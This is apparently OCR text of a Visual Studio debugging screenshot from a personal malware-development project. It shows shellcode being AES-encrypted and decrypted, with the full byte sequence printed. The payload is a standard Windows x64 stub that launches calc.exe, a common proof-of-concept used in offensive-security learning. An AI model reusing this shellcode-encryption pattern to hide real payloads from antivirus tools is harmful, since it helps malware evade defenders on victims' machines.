 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search AES-Bcrypt Sign in
Debug x64 Continue GitHub Copilot
Process: [3556] AES-Bcrypt.exe Lifecycle Events Thread: [1200] Main Thread Stack Frame: main
Memory 1
Address: 0x00007FF7F78CE000 Columns: Auto
0x00007FF7F78CE000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c
0x00007FF7F78CE032 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49
0x00007FF7F78CE064 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0
0x00007FF7F78CE096 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 57 ff
0x00007FF7F78CE0C8 ff ff 5d 48 ba 01 00 00 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80
0x00007FF7F78CE0FA fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 52 04 0d 0e 01 04 0d 0e 01 04 0d 0e 01
0x00007FF7F78CE12C
0x00007FF7F78CE15E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 7e 1c a4 9a d9 f9 00 00 00 00 00 00 00 00 00 00
0x00007FF7F78CE190
0x00007FF7F78CE1C2 5b 65 26 06 ff ff
C:\Users\0x4de1\Desktop\MalDevProjects\AES-Bcrypt\x64\Debug\AES-Bcrypt.exe
[i] Press <Enter> to Encrypt ...
[+] Encrypting...
[i] Encrypted Shellcode (288 bytes):
\xb7\xf4\xc6\xa2\x2f\x33\xfb\x08\x1f\x30\xa0\x8d\x95\xfc\xbf\x20\xcc\x31\x6f\xb6\xeb\x0d\x5a\xee\xd0\x28\x6a\xe8\x74\x71
\xe0\x00\xcb\xb0\x0a\x05\x2b\xd5\x8d\x92\xc0\x90\x0c\x65\x64\xb2\x61\xb3\x01\xe5\x07\xc9\x6d\x04\xa0\xfd\x6a\xe3\xc9\x2d
\xea\x55\xc0\x6e\x83\x09\x23\x31\x10\xdc\x19\x90\x06\x68\x65\x31\xf7\x43\xf2\x3b\x8d\x86\x02\xf2\x25\xe9\xc3\x66\x4c\xbe
\x3f\xe3\x89\x27\x17\xf4\x4d\x27\xb3\x87\xce\xcc\x55\xb9\xb2\x35\x41\x49\x97\xd4\x72\x0a\xc4\x74\xbc\x32\x18\xed\xb7\xf7
\xe5\x10\x7c\x10\xf7\x68\x7e\x51\x03\x37\xa6\x54\x4c\x70\xbc\xd7\xe6\xab\x5e\xbc\x1d\xf4\x5c\x34\x6f\x98\x6d\xea\x4d\x82
\xaf\xb3\x65\x49\xe3\xad\x18\x2e\x50\xb9\xff\xe8\x65\x45\xe8\x36\xa2\xe8\x7c\x76\x4e\xd8\x7d\x83\x40\x4a\x3e\xcc\x50\xf4
\x8d\x45\x0e\xda\xc7\x3d\x62\x13\x3c\xdd\x74\x5b\x91\x94\xd2\x43\x96\x1b\x52\x70\x92\x4a\xca\xba\x88\x85\xb2\x58\x15\xf4
\xe6\xc6\x38\x6d\x3f\x21\xed\x6f\x51\x8d\x69\x9f\x86\xaa\x7f\xfc\xb3\x8e\x6a\x30\x85\x6e\x54\x92\x69\x09\x7c\xc5\x46\xd8
\xa3\x0d\x19\xe2\x73\x25\x09\x84\x39\x46\xa3\x54\xa2\x88\x9c\x79\x62\x4e\x6d\xbf\xe5\xc4\x83\x2d\x39\xe6\x95\x6c\x59\x57
\x9c\x26\x73\x96\x5f\x20\xad\x66\xaf\x94\x72\x1e\x24\x2c\x30\x0f\xc0\x52
Press <Enter> to Decrypt ...
3
[+] Decrypting...
[i] Decrypted Shellcode (287 bytes):
\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48
\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41
\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01
\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0
\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0
\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59
\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00
\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff
\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c
\x63\x2e\x65\x78\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
main.c
AES-Bcrypt
printf("[i] Decrypted Shellcode (%d bytes):\n",
for (DWORD i = 0; i < processedSize; i++) {
printf("\\x%02x", OurShellCode[i]);
}
printf("\n");
getchar();
return 0;
}
120 % No issues found Ln: 149 Ch: 1 SPC CRLF
Autos
Search (Ctrl+E) Search Depth: 3
Name Value
OurShellCode 0x00007ff7f78ce000 "üHƒäðèÀ"
getchar 0x00007ff7f78c64ec {AES-Bcrypt.exe!getchar}
Autos Locals Watch 1
by Include/Exclude setti
Include/Exclude setting.
ed by Include/Exclude s
by Include/Exclude setti
abled by Include/Exclude
Solution Explorer
Search Solution Explorer
Solution 'AES-Bcrypt' (1 of
External Sources
AES-Bcrypt
References
External Dependenc
Header Files
Resource Files
Source Files
main.c
Solution Explo... Git Changes